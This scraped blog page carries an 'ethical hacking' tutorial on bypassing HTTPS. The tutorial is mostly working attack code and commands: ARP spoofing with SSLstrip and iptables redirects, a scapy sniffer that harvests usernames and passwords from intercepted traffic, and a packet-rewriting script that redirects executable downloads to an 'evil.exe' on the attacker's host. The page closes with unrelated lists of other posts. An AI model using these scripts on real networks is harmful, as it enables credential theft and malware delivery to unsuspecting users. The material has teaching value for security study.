Python Ethical Hacking - Bypass HTTPS(1)
HTTPS:
Problem:
- Data in HTTP is sent as plain text.
- A MITM can read and edit requests and responses.
-> not secure
Solution:
- Use HTTPS.
- HTTPS is an adaptation of HTTP.
- Encrypt HTTP using TLS(Transport Layer Security) or SSL(Secure Sockets Layer).
ARP Spoofing

ARP Spoofing With SSLStrip

1. Flush route tables and execute the arp_spoof script.
iptables --flush
python3 arp_spoof.py
2. Start the SSLstrip.
sslstrip

3. Execute the following commands to redirect the packets.
iptables -t nat -A PREROUTING -p tcp --destination-port -j REDIRECT --to-port

4. Run the sniff script.
#!/usr/bin/env python import scapy
from scapy.layers.http import HTTPRequest
from scapy.packet import Raw
from scapy.sendrecv import sniff def sniff(interface):
scapy.sendrecv.sniff(iface=interface, store=False, prn=process_sniffed_packet) def get_url(packet):
return packet[HTTPRequest].Host.decode(errors='ignore') + packet[HTTPRequest].Path.decode(errors='ignore') def get_login_info(packet):
if packet.haslayer(Raw):
packet.show()
load = packet[Raw].load
keywords = ["email", "username", "user", "login", "password", "pass", "uid"]
for keyword in keywords:
if keyword in load:
return load def process_sniffed_packet(packet):
if packet.haslayer(HTTPRequest):
url = get_url(packet)
print("[+] HTTP Request >> " + url) login_info = get_login_info(packet)
if login_info:
print("\n\n[+] Possible username/password > " + login_info + "\n\n")
scapy.sendrecv.sniff() sniff("eth0")
5. Browse the target website and find something interesting.
Replacing Downloads on HTTPS Pages:

1.Execute the following commands
iptables --flush iptables -I OUTPUT -j NFQUEUE --queue-num iptables -I INPUT -j NFQUEUE --queue-num iptables -t nat -A PREROUTING -p tcp --destination-port -j REDIRECT --to-port echo > /proc/sys/net/ipv4/ip_forward python3 arp_spoof.py
2. Modify the Python Script and execute
#!/usr/bin/env python from netfilterqueue import NetfilterQueue
from scapy.layers.inet import IP, TCP
from scapy.packet import Raw ack_list = [] def set_load(packet, load):
packet[Raw].load = load
del packet[IP].len
del packet[IP].chksum
del packet[TCP].chksum
return packet def process_packet(packet):
scapy_packet = IP(packet.get_payload())
if scapy_packet.haslayer(Raw) and scapy_packet.haslayer(TCP):
if scapy_packet[TCP].dport == 10000:
if ".exe" in scapy_packet[Raw].load.decode() and "10.0.0.43" not in scapy_packet[Raw].load.decode():
print("[+]EXE Request")
ack_list.append(scapy_packet[TCP].ack)
elif scapy_packet[TCP].sport == 10000:
if scapy_packet[TCP].seq in ack_list:
ack_list.remove(scapy_packet[TCP].seq)
print("[+] Replacing file")
modified_packet = set_load(scapy_packet, "HTTP/1.1 301 Moved Permanently\nLocation: http://10.0.0.43/evil-files/evil.exe\n\n")
packet.set_payload(str(modified_packet).encode()) packet.accept() queue = NetfilterQueue()
queue.bind(0, process_packet)
try:
queue.run()
except KeyboardInterrupt:
print('')
3. Browse the website - https://winzip.com and try to download the executable file.
Python Ethical Hacking - Bypass HTTPS(1)的更多相关文章
- Python Ethical Hacking - Bypass HTTPS(2)
Injecting Code in HTTPS Pages: #!/usr/bin/env python import re from netfilterqueue import NetfilterQ ...
- Python Ethical Hacking - MAC Address & How to Change(1)
MAC ADDRESS Media Access Control Permanent Physical Unique Assigned by manufacturer WHY CHANGE THE M ...
- Python Ethical Hacking - NETWORK_SCANNER(1)
NETWORK_SCANNER Discover all devices on the network. Display their IP address. Display their MAC add ...
- Python Ethical Hacking - MAC Address & How to Change(3)
SIMPLE ALGORITHM Goal -> Check if MAC address was changed. Steps: 1. Execute and read ifconfig. ...
- Python Ethical Hacking - The Lab and Needed Software
The Lab and Needed Software Attacker Machine - Kali Linux https://www.kali.org/ 1. Install the softw ...
- Python Ethical Hacking - MODIFYING DATA IN HTTP LAYER(2)
MODIFYING DATA IN HTTP LAYER Edit requests/responses. Replace download requests. Inject code(html/Ja ...
- Python Ethical Hacking - MODIFYING DATA IN HTTP LAYER(1)
MODIFYING DATA IN HTTP LAYER Edit requests/responses. Replace download requests. Inject code(html/Ja ...
- Python Ethical Hacking - DNS Spoofing
What is DNS Spoofing Sniff the DNSRR packet and show on the terminal. #!/usr/bin/env python from net ...
- Python Ethical Hacking - Intercepting and Modifying Packets
INTERCEPTING & MODIFYING PACKETS Scapy can be used to: Create packets. Analyze packets. Send/rec ...
随机推荐
- 宝塔面板搭载yii2.0项目关于open_basedir报错解决办法
昨天配置完宝塔的lamp后,然后把原本的yii项目放上去,发现出现三个报错,就是大概 require openssl之类的三个错误 然后去宝塔的界面里去配置了一个端口,然后再去阿里云上开放这个端口 ...
- IP地址、计算机名称、MAC地址如何获取
以下的操作都在“命令提示窗口”中操作. 已知IP,如何获得计算机名称 方法(1): 使用ping -i ip地址 例如已知地址为192.168.1.168. 那么使用ping -i 192.168.1 ...
- Flink Table Api & SQL 初体验,Blink的使用
概述 Flink具有Table API和SQL-用于统一流和批处理. Table API是用于Scala和Java的语言集成查询API,它允许以非常直观的方式组合来自关系运算符(例如选择,过滤和联接) ...
- opencv 单通道合并为多通道
int main(){ cv::Mat m1=(cv::Mat_<int>(,)<<,,,,,); cv::Mat m2=(cv::Mat_<int>(,)< ...
- RabbitMQ:二、客户端开发向导
建立Connection,创建Channel,注意Channel不能在线程间共享(非线程安全) 创建交换器和队列 消费者消费消息支持推和拉两种模式 推:通过consume方法订阅队列 拉:通过chan ...
- Docker搭建Rancher平台
sudo docker run -d --restart=unless-stopped -p 8080:8080 rancher/server service docker resatrt启动失败 ...
- SpringBoot--使用JDBC连接mysql
1.导入包 导入mysql和springJDBC的关系依赖包 <dependency> <groupId>org.springframework.boot</gr ...
- Python实用笔记 (9)高级特性——列表生成式
列表生成式即List Comprehensions,是Python内置的非常简单却强大的可以用来创建list的生成式. 举个例子,要生成list [1, 2, 3, 4, 5, 6, 7, 8, 9, ...
- 前端基础:深入浅出 TCP/IP 协议栈
一个主机的数据要经过哪些过程才能发送到对方的主机上 参考:https://www.cnblogs.com/onepixel/p/7092302.html 首先我们梳理一下每层模型的职责: 链路层:对0 ...
- LeetCode54. 螺旋矩阵
题意是,输入一个二维数组,从数组左上角开始,沿着顺时针慢慢地"遍历"每一个元素且每一个元素只遍历一次, 在一个新的一维数组中记录遍历的顺序,最终的返回值就是这个数组. 思路:可以考 ...
